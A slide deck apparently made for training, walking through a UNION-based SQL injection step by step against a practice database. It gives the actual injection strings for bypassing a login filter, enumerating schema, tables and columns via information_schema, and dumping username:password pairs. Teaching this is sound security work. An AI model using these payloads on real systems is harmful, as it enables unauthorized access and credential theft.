Slide 1

SQL Injection
Edoardo Predieri

Slide 2
What is SQL?
SQL (Structured Query Language) is a standard language for accessing and manipulating Databases.
What does SQL do?
Execute Queries
Insert, Delete and Update records
Create new Databases, Tables and Views
Set permission on Tables, Procedures and Views

Slide 3
Which commands will we see
Select: statements are used to fetch data from a database. Every query will begin with select.
Where: is a clause that indicates you want to filter the result set to include only rows where the following condition is true.
Union: The union operator is used to combine the result-set of two or more select statements.
Each select statement within union must have the same number of columns
The columns must also have similar data types
The columns in each select statement must also be in the same order

Slide 4

SQL Injection
SQL injection is the most used type of Web Attack due:
It is easy to do
it is unknown to most web applications
It is very effective
Prevention methods:
Input control
Oauth
Privileges

Slide 5



Starting!
SELECT * FROM Users WHERE name = ‘admin’
Return value:

Slide 6



First try
SELECT from Users WHERE True
Query: SELECT from Users WHERE name = ‘’ or 1=‘1’

Slide 7
Find number of columns
Actual Informations:
…
' union select 1 from information_schema.tables union select '1
Query: SELECT from Users WHERE name = ‘’ union select 1 from information_schema.tables union select '1 ’

Slide 8

Find number of columns
Actual Informations:
Number of columns
' union select 1,1,1 from information_schema.tables union select 1,1, '1
Query: SELECT from Users WHERE name = ‘' union select 1,1,1 from information_schema.tables union select 1,1, '1’

Slide 9

Understanding return value
Actual Informations:
Number of columns
Value pos
' union select 1,2,3 from information_schema.tables union select 1,1, '1
Query: SELECT from Users WHERE name = ‘' union select 1,2,3 from information_schema.tables union select 1,1, '1’

Slide 10

Discover Database Name
Actual Informations:
Number of columns
Value pos
Name of DB
' union select 1,table_schema,3 from information_schema.tables union select 1,1, '1
Query: SELECT from Users WHERE name = ‘' union select 1,table_schema,3 from information_schema.tables union select 1,1, '1’

Slide 11

Discover Table Name
Actual Informations:
Number of columns
Value pos
Name of DB
Name of Table
' union select 1,table_name,3 from information_schema.tables where table_schema ='edosdb' union select 1,1, '1
Query: SELECT from Users WHERE name =‘’ union select 1,table_name,1 from information_schema.tables where table_schema ='edosdb' union select 1,1, '1’

Slide 12

Discover Columns Name
Actual Informations:
Number of columns
Value pos
Name of DB
Name of Table
Columns Name
' union select 1,column_name,3 from information_schema.columns where table_name =‘users' union select 1,1, '1
Query: SELECT from Users WHERE name =‘' union select 1,column_name,3 from information_schema.columns where table_name =‘users' union select 1,1, '1
’

Slide 13

Discover Names:Passwords
Actual Informations:
Number of columns
Value pos
Name of DB
Name of Table
Columns Name
Names:Passws
' union all select 1,concat(name,":",passw),3 from users union all select 1,1, '1
Query: SELECT from Users WHERE name =‘' union all select 1,concat(name,":",passw),3 from users union all select 1,1, '1’

Slide 14

WIN!!

Slide 15
Try alone
https://github.com/edoardoPredieri/SQLinjection_Training/blob/master/README.md
Thanks by Predieri Edoardo

